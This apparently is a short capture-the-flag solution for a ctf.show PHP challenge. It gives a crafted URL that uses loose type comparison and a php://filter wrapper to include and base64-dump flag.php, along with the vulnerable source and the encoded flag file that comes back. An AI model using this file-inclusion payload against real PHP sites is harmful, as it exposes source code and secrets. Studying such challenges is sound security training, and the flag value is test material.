 https://486e0040-bab1-4f37-9140-fa0cb8aee4c6.challenge.ctf.show/?year=2026&new%5B2026%5D=a&happy%5Ba%5D=php://filter/read=convert.base64-encode/resource=flag.php
<?php
error_reporting(0);
highlight_file(__FILE__);
$happy = $_GET['happy'];
$new = $_GET['new'];
$year = $_GET['year'];
if($year==2026 && $year!==2026 && is_numeric($year)){
include $happy[$new[$year]];
}
PD9waHAgJGZsYWc9J2N0ZnNob3d7ZDRlYTZlM2EtNmJlOS00NjZhLWEyNzMtYzJkNTZlZWQwMGQ2fSc7Cg==